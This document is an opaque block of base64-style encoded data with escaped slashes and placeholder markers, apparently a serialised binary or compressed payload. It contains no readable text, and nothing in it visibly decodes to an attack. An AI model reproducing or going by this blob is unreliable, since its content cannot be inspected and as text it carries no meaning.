t+dt2QUabH0afC57Kj71W45X13wZuXIvRsPIcbVPB6ay2Uw9bVsy8+CMsMXMypOdNJUoWG1RbGphzEqKlcdpdcT4dq8o5HmPombig7iy8TEYkbu6Mg6Iqp+G7SHpX8FdfWzMvK7fHHqG\/bc87PMyPHzORd3S86BKKR2pLEd7xue8bal3emvZrTw+Y33jLWYP8WfmExmW2JePwuTYV6zjpMPNOeLuVt5B\/m1SsRyXtT+OXp\/bn8TCuzIwZPZ4oDa9VyTHm8oiI+4bX9Kr9mYpCvS0zex2N\/in2DuHcQty8fmIDhurYyaZcasKcOYHlLu92vKi\/KXvbtFtcfR2qP53+XGRsLW5BYJe0ZDD7NvlIm0H8dd9Nc4eNbdOW1wN5bUyDJPQ9y4uSIpf7OW0RfOKFdPnSk0WreXXtsbjCJAZJyMJtiKn1EPhp49ipVeKJs0OZllyecLIvCoBOIkBV9lLWRKi0ZhX1JrRKKujpTrMl4k9NeRfxZ6GqcwnkqSRR1\/eu3JV76VTaMK6FLIIEtkUXqA828C+hBvf8lVvVNF9kJZjokithlgimqd61WKNrXw6HsbccSNHlBPu8UZojgXXjclW9cO+uHVpvlt8d\/[base64]\/I41kwLpRIbLzl08Ikqqnz1nbb\/ABafH5dHjjBwmNkzRVHZSaidbRbEvMukE\/DXHNZtLqicOfbl3FKlNx2WMakVh4bSpAHqUlL2ezsru1asQ5dt8qDHy4J4vI4mS8LTziIsTl9xUW1TamEVty8tV3HuF51gMcqq8MYEBoxRARFvx4Ila6tWWWzdnwrMS0jQMqjShJQ9bZoq6i\/krptOPDnrXDYZu5ssqCD88XWFVEcYeaQ7L2cFtdKvNPC3NXoRMyGX3oAmya3A0Ss7IbaBRclkokWOwjLhAoNyF7CW3ZWFpaVhcYzHyBbmQm2keRHVb1cURF71Vaxl0UjDDy+22MNDZVtwHTnIvUaBbimn13rbX5U2eWktY5pIsvquIqAWtsRXUt\/RatcOeJW+Oji\/GIW2+irAqSX7b27LVSZX4tZnTnZDaEgEKmXSMvSiL2IlbVr4Y3tmUsuKcSKwiLpeRFsS9yL6atWVLR4UDavtKrjLnRdJeCAq6S+VEreJw55jLYWJ8gm\/hTBdLt9Yhft77KtXyjipJlikahM7N8EEfClvSnpqsnljjOcbd6jXV1Bykq+iqzC0Shmy3X3tY2JFtxS\/[base64]\/ZKbRDzfmVfDLOVLjsZnHJwzJEY4rBfdEv8A4acmtKy6K3InuxWca9JJ2H\/Wifh01TOWsw2LHO7P2\/8A+oGEpzo+FsF0jqrDZry6dWzi6DD3NC3Xj\/hIhpEhsl1TZVrSS\/8AmVxX1TPl3UvF1LuSTt9uC1isZNddmN80x4z1t\/V01rr1TLm37Io5HMlA8LsKTJBxsuXSqV3a9eHn3tlT4eD+75Bn8MYNF7SODprfClbNmZlzYLoJGhILcgvvnXdVY2twXrTm3KTjspFxzWYOG49DItX7yTUDS\/V96ldnJa1ODHXcEmSIvHm5EOMIaQhmvi\/OreKua18udTsnJfk6BMJfTLkug1bCsKnLPZV9shjq0AEPM2LYjSsiLB4t5lgjlx7Hp1NEiDqpaMkN5wj815HVcdUfh\/uhPxaaxlvC2xO71x0qS5NJXmY\/KAnzDqpELxZSS9yO5F1+YzHbUB1Fp06SGtKsdlstYZ3N13LOx3EQfZQ+WrzLOstkI8PlohkZyYbzOkiIOYfzaiU5YbsuWsQggyfiAHlC6Dq\/RquDLFA5Gllk4zbxOfe8mki+tWkQrMZROYiO8+IQ29D\/APWsrqGqWWr4XcaBOR+Oy\/8AZiR6dLnKOmsJlvlv0nZzITozsHJo8TmkjZcHT+iVTCYhartWLBNz95REkhkNI\/EGmnQX1grDniXR8WYV7Hl45CmvMxUbIHB1gX\/561vbwypo8uj7XxrO3MHMDPRW5PxXUGB7VnPe+jXlTMzd6n+3W4DIF8Mu+D7aup19RF7Sj7tevy\/g8fXE8217+w0pTh\/uSV9hMaEtTfKI+8IiFZVvl0baYYu13ZeGjTMM9lPhRyGkci3HQSk6fpOaeX6o1x9jXNmui+HojZc+HmJWNxGBhuMxIfI7IuRGLf0q8vbM0e3pt4yp\/N3eknD56XF2rASKceGMOVKRC9vxfR5hrp6leU+XJ3N+fTku38EU5YUrKgeQN77U20TTevZ2cYo8uv8AOW+OR4+Chz935KGpyYodDFsryi17P9KvI1a8Xd8241cDm5vJTZTmSMHfjPvWi9lNfvDXqRTDz72zLfdu7ee3Ninsq1JvPilyw\/DqKs73iG9dMzB0jbuYahNvSbY7IyP2q6ez9auO252V14dMx21cngojK5jJRJAZBgXQ0NdRwW\/z6rG5E6nN8puLFsZnKx4jJs4yPHIxmMc4m57xD7Va66Ofb6WXl5jsVmkkT5bIOtSC0NONr9k9r+j\/AFZVjvrhfp+3Udw7f2tEhNQkiSMUePD7KU4PUHUfi0jXJTEPU4ui7BWHjX9vZKZMbkg2RAXUa0grL3i1DWG+kWb0nDn3mphP+hs9My+HgS3JMjU7iyHTpBt7m1CRiekeb2eaturbDm7FMw8+yMe5k3jezEV2fuOU71ejLccdH+8JwvF\/3V6uq2XlXrMNOzTUvJvyIDgKsplz7BsOVsP\/AKa7KenFesth2oymP0MzS0Tph6MSKLp5vaL6tcnYs6+t4dgnxZW\/dxS5iIbOG2jFbY+Ic5RdbAfZ+sVyrj0W8uzdTnDRITj25pEv4eWk3Ast635StaSBwOVtnn+lXVe2WFK8Jdj8u8NPdxG49xZuJ0epDbhta1HxaeXTorhtfy7rUzVzGdimQkOysaHTBw9L8pBuKl7o12Vt4cca\/KL4KQsJwzJXEcd0BqHlKq33eF9Wry9JbPgbVw21YUyXk2AMXRaFk\/EBadZEWv2a8uf52epa3Gri0\/JwQaz2TkstycqzkfihZbHtjnyiQjXfrtwcHHnLruNKRkcgEY2fg8RHj\/GZd7SOoSBvqtN\/WIqX25aV04cW3hm3sTgjjRscTckib+HbVz72U99q4X0hESTm96uvrVzDi7FsS1aBPnrBjw5GufJnOt9W\/iHXWs6mcX8Noc2TPycvH4fFQ3HZ0yRpgDbscPxF+YNcXctwq6NFJmX0m2PtyHsvBw9s46xNxQ1SpFtPVePmIq+N3Xm93sa64hSbvyMf4pqABoUiQWjSlen16S3iuIeV9+ZEGZ70NpeAlpKvperXw8rt+3OnuZm6e1Xq0eZLWnHERL\/SrprLKUyGJM8tVQxtA0GK5p1+jTRMxhhYucszJPABamY\/Lq+lWOyEw3NSaXSJJqrmvHlvLUp8vDnnY2Lx6yGcw3pN2ycpj9GovXwymcOzb8z7rWzMDhIeSL4GQJBkpyqIuOkBCWkRHxF9KuaNK87cOGS955Dbk9ljEspCXoaesia3dR+8VdVNWHJs2sWPOzOYyONJZTrjkh0dLbhcikZVphGu2Fxkesr0\/GZDTr6ulplV1ABVXi0tdqWLexUWVJhzdbbUfmEgLwF9WovVTXfBcnu7BZeMDEnK\/DSYZaGJSIXU0+8QnylUUrhe2zLf9pt7YGN04uciSOo7o+McQmwcL+jWc3lNaQtN6bM\/eMaM\/DeadOOxokNqXOQn4RH6P1atW8qX1xLzrnMBN23LZcmMuArLupqYy5pHVWsTF\/KvxzV3XypxmR35mYWOg5Jw2hLVKcc5iEfarzu9urWMPb\/WaZnzLYf4s\/[base64]\/MWGWkZkN1n6QrqrSGM7ZbTEy2DzioLcltF911NNVlet8y4xubAhubzBYwmIBNDJdJ1xvwCXtVFXRspmHescOV2g83GmsK9CHl1ez+bXb8PL086LY9upi1gd249WVBHmS0iReEwrl2VtR01pW7zV5y7MmbcxWuHOSTBIxDSukTT82om3hbVWay41tzBpmcts\/ASz6cXKPkUp73NZf\/TXLeMu3lMvp2u1thHgGsBgcPBiMaHIQiw8QvloHWREPvai1eKtevaYs5d2K0l4DysUcFhs9D1DICHNcji97wskXNX0WuOVXye3bE3cS2nh5OdzsRhllTccd1DWcUzLW+3EYeisxt+Xg9tZXNSnEjlKIYUNk15l\/tSrm7np7X6nRynKLyDiwy3uhvtsGyzFcJ0XParn6mvMvU\/ZTFYe64zG3X0+5gtI34+DdexNeMPntdYvLzt5k7\/wOZ35h\/L2E403i8Ofxm45TSDpNwB1Ns8nulXlztepTViFnuLP42LsfeErA5b4WaMEibkxHTaND1DxRQVFqs2RxiXn3D+cHmNjsJi57O88oaxHBRxH3ykoSeHTZ\/WlaaZzVz76Vj6O9bZ\/iD3uzmkDK5qHMx84RNp6TEbFELT4VVlGvarxe7e1LeHV1NVLQ2DI\/xYTYEhtchgMdOavoFI7rsdV\/T61c9N8\/ZfZ14+ktx2p\/E5tDMTfhZe35sJ59Fskd5qSPzaujVb9qI9wtr6kz6l2A\/N\/y5l4oYTWYlHKjPoZKsVw9AupwBUZRymrs0a7OlswtcB5jbHcykWKG7IDUhxwQFiU4kdSXvFQe0Leq7d1J+sMtei9fpLp0Z1hia9Ixs9o34yi5GNlxDvx4pyqtKYt6Wms19szKCrk1+STqsNSJgvAKcUTWCX\/[base64]\/krdhLOScrD3QREPl4ur2pQNiEDTjjluo272kqXstIlKyaAClWRm\/US91Th2d9TMpwpShtm6Qj7ZKq2\/kpCloZyRkhsvyxVFMlRGwX1cL0wQoGphOyTA0U31Xlc70T1VefSWRJRXG20UOu\/bUSW4IvdVKz5Rb0I73WVWJJfagn3SeD8NaZZ4YuRw4zyT4S0aSCfd+FSX5qv4UmFMwM2GRx5gELqLZEtf8dZy0rOFu02LKXNRRTTs7VqDJjxKYsNtiq2K1VlfK6kRVKCKoq8orwSkQS11tlhgCRx\/mPsBEuv4K0wylssWaEkG2n0J8GxQFI7ard34KheIyVcS8eT0sgRMmKCyvaij2r+CqzKYrhs0ybEj42HjIoC3KBxTfkrZVv6lqmF\/o1WdNcaYM9ZEhLZwxXxL6VqYhWWvC4Lqo20qiZc1vTV4hRc4eAsibFU2uo2paTIvDdE76z2WxDSlct7+EBBeRWgZa12aPvW3irOlsw1tXBYLDDplH5NBrZGzTu9FUvfDTXRbS9oRRaQiZ0AScpBxRPx1l88t\/giVXAjDg0luxpWlUuLl+2uqmzLkvqw02ZlIhGbpGrhKXPxrbOXPNsKz94MX1\/BdZFXwp22ocmJlXVkNIrLSsiPcvGmExL5PRpWNRs2TyICY+AVbLVXjWl7MUJLWRPAGIMl1j2dQrpEqQrapcPALGy9b3Un9PlPWpaUqJlpWraXcvMckOtQ1SKA8vTvr\/WrKfLX0ijS5jRGbhNmP\/3B1VatUcmY1nI2R\/8AS5mNjlp8LzaC3UzByVeWfl4LoxI0xGAmcwx0+05ax5xxdGrMN3m+S2+XsJEzEyIxg4mSDqx5kp34a4\/nlXP1+x\/LCNuqbOe47ZmUYfkiASM84z\/pk1B+kVehNnLWMs1xhx8UV2KGMkR+U2nSEj\/mVavlW8YYWPXGwsgD7pnJfQv2dU6grWFq8m+i\/Ff7w3buLPhBhzHpX7uh8rEM16TTY\/RHw1amvir2L5c2dFo1bQ3kQ9Xp1V0Zclar3GxsM64PxKuRHR8BB4Sqs2WltEZuJGV1Dj\/Hs6fstVQK\/qpknjBhPhnm+X4e3LW1IyM\/[base64]\/DVYjK+zw0b95bhy4Ey65CiZGPyFHPS4279UvZql9WCs5MlRMzGbBzMRzAGS1k3Hc1XrCfDprGXSl3DjZG1G3UAHEZMdUXXqKvOvacvSpEYVWXyfXGDncHPMyEBaLEy\/[base64]\/k9J4zaD0rIMSsZ\/6djOlqmRUPqaR0+97Nedu2vY1Ujiyc9unGA7GV5oJMbEl0jN9dIr7pfSrnrGUTbA3PnGZkVJaPtPT3AHqt25yZ9kRH2avNURbLiBRjZnSEZgKPxUUikY22rojp8Vd3XvlwbfTTdk5bIw90YuNilkARO9XosJqFRD3qjswv0\/b2iG+8QGOBN7xWIU6cZDClO6ibT62jw14l4mHtYa5mIvw23zyEXJJPkMv\/ZRY4amjj\/Wq1KTZle2DIW85W58aw1LkocjG6WmmZSdT7PUP2f1eWun4+EKVvybrvbZWBmxGWZTzcZ0g1HMaDlQT5uXRTTvmJV2aIlwmdszAsuwWY2QadhSj0yHjXS45\/wCEa9GN7z76lttry5el7sl7qynSaxG244mIm62Q\/bcrYt\/W96sr25LaqYUHmBurc83db0jb0Nzb2D0fCjiURshdH3iL6dK6sNZvho8fB5RVa23gWWnQ+IGQ\/Kdc0j8Ufsj72keWostWOb0m3EeZw7exG5yNJg9JZnIdPlJ4x6rn6PhrkmP5OmZxVwvfW+IGEj4qHhUR6JqLWTic1ejSv8Xl7N2JQbF3QO5suOMGHLknp19OOWkRH2tXs1y76Yh0dfZmT\/MTIYrG5XpY118uXSfU0j9YeQqp1NWZ8r9rdiFl5TRtt5LNy5OSnuJI+H0HDVfs3W9Xhrbs04wt1rZek8wsPAQcmQB9nMh9DivMRaeb6vLy1xUnMurdfi8wbhyzOUONlvvHyEo8glXU23o8Itj7PdXu6Y41eLunMrjZODyA5TFO40Vm5WYI\/Hs6dIxx0l7Vc23scZaa9eXtTFxcJsHGnuHLKHx7LGhp5V7BMuYhryt+75Ye9o68Q3XB7liTdpJudD0MzhIo9+W4gWnVXm6+pm2W+yOLz41u1qfvSRl3D\/[base64]\/JHkdZbHmKo5ZIqq4uxMllCcJxlhkh8QmokQ0zhpFF85sE4EV6ODaLHlEJdNfDqCsptBiTZA5V6ZjPgp73x+J949Q9MPEOn3amLQYmVNktwOtSJ3x7JZPHPHqOOq6eY\/dq9dU1rlrX+dsPX3kcGJ8udm5Leb4ADLgkbWtOIDp8NfN9uLXvh9f09Ma9ef6Pnn5pb0a3tvPK594zP4syUSVebT7NfZ\/rdfxxD83\/bb52XmHPRmsihaa9ab5edWuIX+28nIaeeNk1AtPirr1bPDG9PLeMQbkkcs9JcUk6Wkr99cvZtl7n6\/VmHLXARDK1eTeXu6tEQxD7yTmH11SJb21ulbTDVj72TlKumjmvrhtioiJ4a1YTFYY58yeDlqebktrhB0QNeI1aLue2iJSPNNRIj0hSt0x1VeZZ21cZWHlHuU8HPm5mTE+JCUXSMl8SD7w0qi2zEPbuBym290wANEaksucrrLniCuvXumrG+uLqzK+WiRS\/eO3JyiA8xQxXTp+qVdfy0v7YTS1Z8PK\/nTnDVYGHkkSzBIjfc9r3RGvP30w9LrXi7jzkn4TIsnDlKD0Em+k4iabOBXNWuXTstFIe+cZ5qHh\/LGLl2ZONb3NkhbikUhvUQE8WknBH3tNev1OjynL5rv9zFZcH32GJY2fIaPIx5OQLm0t+2RlzfnV627V8VXy+rZN7uZeV4mzl3MlDANWPAi\/OOuPX6exTXztDE8wN05DdWQZbFf\/AE\/GjoaFPCbnLqcryezszbD7Loafjo2XyR2lMz+5p8YJqRl+DI9Sp283hro6Tj\/ZVmzu\/mDiGvLDa8\/NzcqkmS99hjoaJpJ1w\/8Atqrftb+MPO6umYl5L2bClA69uGSOp6Yerh4lE\/FXj83s2jw6tk+j\/wBG7mJty\/Wjiw63bmHW4NWjYjVrz5UezMBiZuwNxMHG6mVi6TYcU\/zh\/Vr1urrji8nt28pZcQ8hMwgk0axDhxxdIB7Perwf2kYs7v1vlkbs2kzHVGekqHHIh6ipy6fZ\/SrzNdnfu14aJiWJELLsz2fsUxuoyJO+q7KZY02cW+bNyEtzdESA28dsg7qkEC6Srkv\/ABelrvyh2vcVsC2E1xUedmIRnbxjo+lWE\/yXr4lmQ3X8xtoZkvIEa9QlgvNc7wr7rla0piFuWW24GFvnN7YnSdr7lyaztnmyecihJdbcWIrmoTQUKxr4hrkt2bUt4mXRr69L+4hTZTzK80IO7J+LDcRI20DMjIBJaYeTquNiehVNtSQR1dy11V7l\/u5N\/U159OhYb+IbcmGJuW+3ByPIgQlJkmtTYr9s9dHEGxdg8vdW0dq0\/Zh+LT+ro8Lz1jQcuA5zbEmKWQjDIxc7HyUUTR8VuJt9P+lXPfvz9auin6\/Pq3+jNL+LLy\/2263jpMLKRX1U0djORgIQVB9shcJVTivdV9W+t\/pKm\/p3pHuJYeP84tibmKZkcPvMYasqhSYs1iQwAC6pKiITraCqXHuWvSrt1z9XkW1bZ+jp0fc+NyossHuHHSm2gTQ0zObJBRfQOq6UmaT6mFqar19xLpmKzYY5tqM0bbYOChK+i6hUfWlZWheJONwXY5ONMsSo8l37eMpIIdQewhX2VX\/[base64]\/AAVbhiEZ8sydOJXlhumSlGsjb1roHGs4jyvPpRtY6ScttzWqo+8QkI9trXvXXX05LR5T5Mxdd6VlVCJSTha9qvVWWHKdFkBJW0QvXVsspVMbTJlqdtHepWuiJ66kiFirTrYK42NwVe0ePavaiVXOFohd41SksGZqIKJKguL60W1Zzfy1iuIYLzbcYgUm+ZEVCW\/[base64]\/wAq1eIZzZEckXjFh8STSioJInBflqVZlMLXwroECCSIi9vtcO6oyiG0YyZ8LGefMEV0vuW0S1l9K1jeJltrnDFcyL8lEQ3XEXVeyLw40rXELzOVjGkBYtZKDnYLifyotY2jMt6zhlNbmzcBwRGQD7KLZFui2\/DURpiUzuw1nN5eRNfVls+kgrZ5BS11rqrrw5r7cqw2YrAoSirvpX0VrEOeYyyobQmog2SJrLgq8LVWUxVbZCNGjxDbcJHXLKqOIvfVOTSKvjfOx8WO424KBJ6ntBXnS9XCJ1EN0UjSjEh8Ufw1nJhe4PINRgkA40odPx0muFo8s\/BtMzZL0tFR3UWr3bVz2th00ozsy6w2LrbWkHRHmrTT6Z7XOlc0NuOq+iPex66lX06Pjsrs1ljGPng5PxrY\/wCfnSHtWoveEQ8NY30RLprvwXc++cpuafG6OXkzSj8kPr\/adEfDyidb6erDDb2UENsYj6uToUndM8eZ0jl9BgB+lorrmrkjY2bRt2dDOUEfHQJglpaixCJ8h\/O8NZzrWm2VDLxxwg6wk+yRF4ka5qz4NKzEKxyFjciSJJmPmun7R53Tw+rTgWmJYa4TGk4f7sU5QsjzOco1rwZZY8OA8+\/[base64]\/HGyXhUyDV9YamYwiZcy3DPy6xwNqxnq1HIBOpqqk2ZWnKmiuyciJaZyxT0\/auKhcSqLbct9dcQtsZmMtAQmWTkTIxcpcNQ1haMttezErnPOyI2KjudBIyveEhc\/o1lSjovZa7a3BKgRWPjMeE+GXicVOZPpclL1W12Y269xGcsHIE1yDDcTTpNrVp\/+mumNeKuW982bDt6bAjAzAbaQ+s3rdnAuq5fVryN3iz1Kf7Vntvb7r2TyGXzDyTMOzz6VbIHF+jVb25lNflFurKvZEQhY2Y7Dx4lqYh6enpKq1txW3xmFjt3cW4Nv7ZysmQ+4Lzw9Jol5i01aNcXlPOaVa5tWI0\/Ek5CZk1hzyLW0ynjP\/[base64]\/Nrl2bJy6tGvy3fce14c94oA7Yef6epiL03SI\/wC81auWsfly6LZhrmbxn7rPG4GNAyM8HBbj\/DxDJsgI\/DqLnEh96t6VywtaXKN04nP+X8rJQw4ydYnqNeoWmumtuVXPeeMu1bUmLvra55XHOOnlwhjFkRT1dNXALlKvP2W4y7dcfJChy2wsq9hXJgy48DIyOmOSgmvtavEOjw8taRslhOpS5\/H7rwm3Wdu4Fhx8skXxuesomSiz92I8351dmrjLK3KGm4+RuWJjX9xvwZ+QLCn0IWJfHSJSD\/W0jXZ8tbuO2uct127OWe9F3DGwsi0MesWNESFwHv6Q1ydqYrDt69phdZ3c8N\/[base64]\/Srzdk85elTViHIm8PuDfktclnHDDFvF9lB8I6atOrLors4QuvMzfMXEYbHbTwL6AxjWOkRB4fq16PV6Uy4ux2olxTa89zJT1iietXObSlehs0cXFS\/J0HOQhhRgccFQFsvD6arSUbKuXS86KyT12Sum1fq57XjLaMNh0y0cJiW6N\/[base64]\/[base64]\/G4u5jmhI1Pm5q8q8Pc1ygOFHRLW4VWsLXs9JeX2zsPkNsRn3tbZuEXg+tXRWHnbNi7meXcNWzFicqLq5Ljq\/pV0VhyTuanM2FnGfuAbmAPg0HpL+fV41s\/[base64]\/AIq+r6mIfC\/sZ4uF+Z8Ioow4d+a2kCX6FT2rQ4+r\/Jc4uTj9k+VD2VTQuV3A6UVr3lH2irxuxfEPo\/1seXBg3GIon2N\/nrwtlsy+y07OMOyeS+\/[base64]\/Rjiu8tuTFZyNF\/et4xSi6XxgL2l7OqvLiMPU2bcudToP7t3GceMOuA8XSfjqur2ear8sOSZzLqu0cFiMFPPdxL1BxfMbJJ4tY6dP8AOrh2+XbSuGFk38jn5yH1uiy47oii4moSE6prq0zhTtvZGApnjZiR3WS1Gyq8h\/Rq\/DwrW\/l6K2zu7ITdoTMjt91cPuEhFrMw0bH\/ADDYOD0yEvo15XZ1eXt9a0YaZuTP4\/crH\/rElqLmNeme82HNILTp5tH0a7tOiYh5m\/[base64]\/tbdiv4iPMOW4y1kMhFPoGIxZc6K3rv7imz0tQevurpjsXU19WksfO\/xR7xgZ59vLbSx89U6Sq5Hedi3uPs6+tXXr7UxHmHL2OlGfEu9Yj+IXapx9nRZmBmhMzut7IrGdCSjSa0AEVS6N78e6uPf+wxPmJdWv8AWTaPEw7tubzf8q\/jsbtxHZ2FmwmnCMpkZwkVNPUS6tK5bhSnczH1\/wAmF+lek\/[base64]\/k8obqNLGhi31VRUcRL10YYWlVqypAZy3OUvZtdV+S1V5nBZY+IhsmjbOgO0SVOKp6EvUXsiKrE4atNNIJ6ldXUBJ7Nu2kTlefDM1Mo0gKgtupwVRTxJ6VRO+oipy8KR+MToOuqJoKLZFL0pW\/[base64]\/cirZPXREQ3eH+7Yx6zZR19oV6V+PH01DT012XMkZBwXZMlGyaRRbbFV4Ii8KRCk2VsMbSS\/[base64]\/65wi0t6\/o1pNFcwIsR6PC0x2UR17\/wD2SppFPq1pWZhWaxLXpk7Kgw5BRTmF\/WkiiOr82tYs570wztsz8RFn\/wCagqoD96IOk1pL8ytIjLDk6jKzG2JUc3Y8B3JEIcjKvOakL+lVOK85ahIHGzWikS4LmHeb8McFIyP82nEjLAZfnioMsRm2YYl94eof5tRMrxOW142fNeL4JtW4ePcL7ecgiRL\/[base64]\/nVEXdHBrW6WXImSNHpLkmS4PM4oc35o+7XVr8uLdOGLgsczFkxnXpb8yO4X+ciuKWkfqjWlvTOlstlz+Hw5KErAPPvBqHqx30JsQrjvZ101ZYWFZfyDc\/94HDahRR+yXQJEX0ayjLfj4as9JJguiMfWDxjoFpwhLT9Wtoc2PK7yEZ5MaTcrGSFHTqGR4tP0SrPLpmGw7SBmPFkIjqP6g+yE+QkpleIalnyMW1hvRFN55zkJOaujn\/ABc\/H+Tcts7bM9M951D+EY+ybRNF68jdGbPV9VZEPc4S3TwMlH5TThaQbbHTo+sVTGripTb4YitScTJNHsIcyAP\/ADUp7WKfVq3w8laX5Svvjmc9FdgRhVE0ajZbIi0\/p1yVzWzttEWq03Gbqwm386EN6G4ZCejS54a7raudXm69vCzvL0X4jCyc7iYkfr5hrSYooi2A+9q\/8NeZXZiXqW084aRtnZ+PeidKSw5mJzZEYN80aMH1iPmcrT5cq\/DwWO6T3PncbFwO3FDEYFk+kRRtMVh33vpaRpNGM3ynwuy8bt6NAzOUyHWXA6tEdhkhadcP2ScLxc1RNsL1pl0fDSs9kNwZfDs4RvGvTmGThEqdMumfiLnrnmPLt1+IUnmBIXDblA38q\/GkwWBYBtv2eUdXKNej1teYed2NuJainnFGfcZwkl6TAxUUyPmc0uSnD9oi9muz4ow4p7U8sN\/2buZ+fmnnY0ZuTAjtcxNSxF8eX3T8VeX2aRl7XX2fxyy8H5uw0yObxrzJsg4BA1rXUQlXLGjC9uxDQp+7DlZdIr3xTavEQNSG\/Ao6a69cREMZ25WW52XM+xFOG+wzkI7Gp9l8dTjmj6NVrHGEba8pbN5YC9j8duaNMRuBJhw23Rbb0iLwmXMQ\/VrkvXlLt0zxhaQtvy4OEy27YuSWWw3KisY5lWhdFOb7Ui1\/RvVtt4x4VrLnmf3jOw7w5eXJSS5uAvg4DPRFvl5fD+klV1TMovurDGmeZGNZZl4hyUTcaKvw\/YRCZGP27xfnV1a4mssb2iTto+YDuLirmnsi2zDb1BA6n\/MiHhLw1tu1TeGfOIasW44248g3mc3GENPUkCIp0\/iS1e9Ua64RNljGjQc2xGm4h8ERwiMhXxMkHiEvx1OycK4iXT8JjdrYDD7jyuYNiRksgwyONj9TV0h5tREXvFWE2tLS2vDjk+bJby65XGtOfClyn1NJaOX2Rrp1UmXJeWl5MXNxZB0Oqp5KY6IMC5p5yOt8Zg11x5bRE3NP\/wCrsiEJtVjYFoYceK0ukOjGER5fo6r\/AIa8rdbhLv608nsjBY\/GbY29H3buZpI8yUwLvw5r1Ca1\/wBWNYa7Tsd+rW59FPK+cO6G+U4e0sWep23h0h7I\/S5avb+DW\/hfea+6Ie38e1jcQos6RJvUHu16P66Plny87t34w8Q7l3HrbNxXlVa+l4xrh4VtkzLs\/wDD5izyCZHck4VBlv7CLr7\/ABairz+zuy9Dr0bNv\/LopvMgt2ubQVW6uvky7Wzi8qbpz6wiMxPSXu16d9UcHlxtmbPZnlg2ieWGJyTwIrkxpwx\/SKvnrWnm9zTTlVz3PPK5LVO6uyJc1oxLQt0yFZxDwM8XC5QraIZ7Z8OC4\/Z07cch5uMi9VsCPSv0PEVaVu4uGU+Dxg4wx6MgJK+F1wPCntVW2x0a9bue3c6yw2AkfHT4qym+W9augtZOJLD7Y0NHOXjWUumjU92YSPPbZhoYaGx1NEfdrrOJZbNbSIGJhwEHGz5YSQlFpajh4hq8OWdbQGo+PiZhw4jLmtkiExMuUq1mHHX22WVvOfDxrmNT\/LQni1NR0972qzmGnyYa\/C3lN6oNSnDlNiYkAuLq0fVqI1xC9N+XSoGUjOwtcplELIFoav7OgqzvhvHlDvOLiijw2mZSQHyHqmTYar\/RrLX5le\/iFv5TTMSO5hN6SpO\/BSo7TJ\/dnrZL+lar748K6JHl\/iR3ZlmsMMWwwXSfkPX7B9ka5e3OKPU\/T6872j\/xEzZLuZDGtvKQQmhAm78o0\/S9fnfMvV\/9i7Hx14w8sjB4rf8APr7TXGIfmW2VjHjtiCctXpHlxzZ1bYqAMScZj7Q16fWq499\/DuO33ga2BvB3iPW1Bf8Am1x96H0f6y\/\/AI4eWJDlyKvDvD6SksE+xVqtYV2WesPLbUG0oCfW\/[base64]\/l6AzPmbvDPbkhu5DIJOPGx+kJONiPL4i8Fe7p24fK9rX8jjnmHvXJZ7IRY8hlpl6KJABNJpvrrLsbsrdXq8VTuuVKaxOAxTzqkEVgnemvsk8WqvL7V\/D6L9d1\/LSEG6DpG9ePyzL6WdGIdmwWDkYDYMvdTwdGRmnxiQCVObp\/1pDXXWHnbYzL1d5A4SK3tRkpiCLuYcclaj7x8I\/q12a9XJx7p4t73bs0mlCVDBFEvaStJ1MJ2S5TKzDuKybMR+MT0wRHS2q8jzer7twfo15+\/wAOrVsaJM2zEmZDLZvDsuQJxQ3JjEEF5WNH3g1z6duG16ck+Neh\/uyHkpMTSbemPnoYrzOC9q+0Go325K1rxcs3ZDmRcY2yy2b8QtRw8g3zC4Pu\/RIa5Iha7V8BmX4k+I682jxEP2rbq6b1b48sYtMS7c3mWcjjXwnz9Djx\/wCXgt+ENHve9XDNHra5h1bB4aBPwpTAyguE2xp6bgaftvZrntPFrNcuPZhvMBNOLJjRTaEuQgKuis5hx2zEukeVUmfksv8A9PtQoxZGQDhRfiFJsCb08w9T2eWuPfXy9LrbfCvc68PJbgZnYRIkMuRqYi6hYc5tRfVKuvXbMOLdTEmThcwuDjBOAHnZkxwYUe\/aIcvUL9KnDyrE4houG23udnNS3cUJqy262\/PmKbY9H2hEfe5awvBW0xLqG\/8AbJS4mB3btF43se4LkLJY+NqEmpWrmHn8QEVyrCdT0JjwycS9\/wBJ4r91RGEk7llfaypja+D3W6xmmJXjFWj59lyZNi4OGknPbi3BKb\/ekGOGppkjISES97lrtjbFY8ufbHNb\/wDxbFwe7Wss3LiABARnDZd1aGw5SJz\/AMPiqtrTMeFI0cZ8uhxZMfI4s8aohLZ+IcYJ63T0sgPLy1522k5ejXZStcNJkeWEncUx89uz47EOKQg7Dkrp9nVqGvR1z4cU1wwZSbbnRi27mIrbUbG\/ZHkHVLqdT3hc90S9mrXthnPlsEPCxtlH+8nI7ebajsNrDbEtAl7WoSrhtr2Zd1P4VaxmMj5hbw3NmM5Dak6skIsRRQBcb6ZjpJuu\/XM1jy4bzNpdW3rh8Jt\/FbSZxoMM5jH4kX5BNJzdZ4vtBcL2qiIzK2ykVafAyiOQ5YEajIRkgkcbEo1ras4ZReGku7p3DBkgWJ3Fk4MeEOg248uQ0K\/KKHZfwVpXl93PsrXPqHR4P8QfmbiMS5q3W5KguIiFHeYZeLl7OYwUvx1le2yPUopr1z9HR9n\/AMVm55ToRDxeNiynQIIgC26jriAOorkjiCv4Ktbdav0hemilvrLc4Hn9KkSMXlWdsN9WS6v7zWPKso6faVo2l\/Bqqte9Ee4a2\/XTPqzomT889j4GO5jc6U7G5GfJJZsNGQeBodIk2qmJ3US1cOFX1dytp9S5d3TtX6wRrzo8s5kRt6LuRpsWjFtWH2nmeZeFtZNoP469P5a49vPtpvE+m4QN27JzDMyem6ca8LJIESExLZ1EVuIomq\/4qpW1ZnxKbUtEeYleYuYc41edcBWlREZUV5QD6KpWloZ1ln5jIslJCPBHoMgKIqp2Jw9K0oi8qh2WrbbSt6nXHVUb3XT8taKRC8xTrs1l9DFXUj6RbEeCXK\/[base64]\/ZWizMbeUFJshWzo2Wg+REsGW4LgmiMmXKBeKvKl66GI4bTAN+MKpKVkcI5LkdZIorQ82rVy1EwvnDdtuZpMX8Qy9ngxsbT9g3bqiZe7prOatK3XDm78Y9HSHlMJBnRNXNOjt9B\/T9YKvEE2arksbs7JH8ftPIS1lD97i5PiT6tXhnNmrssSmgUXkXqCX2vHTUJyop0x5jUI3d5uUb8qUMnY+U6R9dxtBZ\/KVXizOfKwiwJLrj0kI+pHPZCrxdT41+yHwMcVOOYG4VRFkzVZxmocebHmdWUHvMgZaTq8WZTV0l\/MbNzEWPAIZjTzf\/ACIEWnV9ak0hrEOfZ+KbbqQ4odFkfum1cIbfWI6ymIhaJUuRx8dlmO9Oys